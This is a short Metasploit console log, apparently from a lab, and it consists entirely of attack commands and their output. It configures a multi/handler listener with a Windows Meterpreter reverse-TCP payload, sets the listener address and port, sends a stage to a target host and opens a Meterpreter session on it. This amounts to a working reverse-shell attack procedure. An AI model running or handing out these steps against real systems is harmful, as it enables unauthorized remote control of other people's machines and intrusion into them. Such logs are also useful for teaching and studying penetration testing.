 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.77.128
LHOST => 192.168.77.128
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.77.128:8080
[*] Sending stage (175174 bytes) to 192.168.77.146
[*] Meterpreter session 1 opened (192.168.77.128:8080 -> 192.168.77.146:49279 ) at 2022-10-27 21:10:18 +0800
meterpreter >